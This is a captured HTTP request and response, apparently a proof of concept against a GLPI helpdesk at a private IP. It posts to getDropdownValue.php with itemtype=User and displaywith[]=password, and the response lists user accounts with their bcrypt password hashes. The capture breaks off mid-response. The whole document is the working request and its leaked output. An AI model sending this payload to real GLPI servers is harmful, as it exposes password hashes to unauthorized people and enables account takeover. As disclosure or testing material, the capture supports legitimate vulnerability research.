 Request
Pretty Raw Hex \n
1 POST /ajax/getDropdownValue.php HTTP/1.1
2 Host: 172.16.103.130
3 Content-Length: 140
4 X-Glpi-Csrf-Token:
08f924b1295439947dfd9ec5620696506204591adea531323dfc6195c1a3a179
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://172.16.103.130
10 Referer: http://172.16.103.130/front/helpdesk.public.php?create_ticket=1
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=nj8cprrftce4orbqo64jhnpa1i;
glpi_28b87ed64c1dfd04c08db6c7ca6ccf07_rememberme=
%5B3%2C%225vdZUz5HwOph9uZdTYV3cW2Z51myHBRWfa6VA7yx%22%5D
14 Connection: close
15
16 _idor_token=a84e406a229c42cf1c689c2732f3e84a64af341ea947a6569513bd13afffa00b&
itemtype=User&right=x&entity_restrict=-1&displaywith[]=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Feb 2024 18:41:32 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 521
8 Connection: close
9 Content-Type: application/json; charset=UTF-8
10
11 {
"results":[
{
"id":0,
"text":"-----"
},
{
"id":2,
"text":
"glpi - $2y$10$rXXzbc2ShaiCldwkw4AZL.n.9QSH7c0c9XJAyyjrbL9BwmWditAYm",
"title":"glpi"
},
{
"id":6,
"text":"glpi-system",
"title":"glpi-system"
},
{
"id":5,
"text":
"normal - $2y$10$Z6doq4zVHkSPZFbPeXTCluN1Q\/r0ryZ3ZsSJncJqkN3.8cRiN0NV.",
"title":"normal"
},
{
"id":3,
"text":
"post-only - $2y$10$dTMar1F3ef5X\/H1IjX9gYOjQWBR1K4bERGf4\/oTPxFtJE\/c3vXIL
m",
"title":"post-only"
},
{
"id":4,
"text":